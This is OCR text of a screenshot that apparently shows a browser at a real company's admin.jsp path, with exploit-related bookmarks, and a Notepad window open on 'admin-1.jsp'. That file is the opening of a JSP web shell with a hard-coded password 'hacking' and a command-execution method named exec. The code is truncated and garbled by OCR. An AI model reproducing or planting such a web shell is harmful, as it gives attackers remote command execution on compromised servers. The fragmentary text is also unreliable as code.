 www.kingdee.com/pub/admin.jsp
md5解密加密 Google linux_exp Exploit-db 翻译 站长工具-站长查… 二级域名查询, 子… m4xmssql & m4xm…
Language 欢迎 [ 登录／注册 ] 企业理财 企业贷款 在线咨询
admin-1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page contentType="text/html; charset=UTF-8" %><%@page import="java.util.zip.*" %><%//@pa
import="org.apache.tools.zip.*" %><%@ page import="java.io.*" %><%@ page import="java.net.*" %>
import="sun.awt.shell.ShellFolder"%><%@page import="javax.swing.filechooser.FileSystemView"%><%
import="java.util.*"%><%@ page import="java.math.*"%><%@page import="java.awt.*" %><%@page
import="java.awt.event.*" %><%@page import="java.awt.image.*"%><%@page import="javax.swing.*
import="java.awt.datatransfer.*"%><%@page import="javax.imageio.*"%><%@page import="java.uti
private static final String PASSWORD="hacking";//这里是用户的登陆密码
String uri;
private static final boolean isLinux=System.getProperty("os.name").startsWith("Linux");
private static final FileSystemView fsv = FileSystemView.getFileSystemView();
private static final java.text.SimpleDateFormat sdf=new java.text.SimpleDateFormat("yyyy-MM-dd HH:m
private static String START_TYPE[] ={"", "", "自动", "手动", "禁用"};
private static String STATE_TYPE[] ={"", "已停止", "", "", "已启动", "5", "6", "暂停"};
public static String exec(String cmd, Writer out) throws IOException
{
StringBuffer sb = new StringBuffer();
int len = 0;
byte by[] = new byte[cmd.length() * 10];